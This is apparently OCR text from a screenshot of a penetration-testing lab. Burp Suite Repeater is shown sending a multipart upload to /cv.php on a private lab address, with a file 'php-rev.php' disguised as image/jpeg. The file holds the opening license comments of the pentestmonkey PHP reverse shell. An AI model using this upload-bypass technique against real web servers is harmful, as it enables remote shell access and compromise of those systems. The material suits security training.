 New one - VMware Workstation 16 Player (Non-commercial use only)
Player
Burp Suite Community E... Ecorp - Jobs - Mozilla Fi... kali@kali: ~ 07:34 AM 0%
Burp Suite Community Edition v2021.8.2 - Temporary Project
Ecorp - Jobs
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 Burp
1 × 2 × ...
Send Cancel < > Target: http://10.10.129.1 HTTP/1 ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 POST /cv.php HTTP/1.1
2 Host: 10.10.129.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------474669934404634613726204​40421
8 Content-Length: 5913
9 Origin: http://10.10.129.1
10 Connection: close
11 Referer: http://10.10.129.1/cv.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------47466993440463461372620440421
15 Content-Disposition: form-data; name="file"; filename="php-rev.php"
16 Content-Type: image/jpeg
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
OK
>
Search... 0 matches
Ready
Ps Desktop ENG 05:04 PM
11-09-2021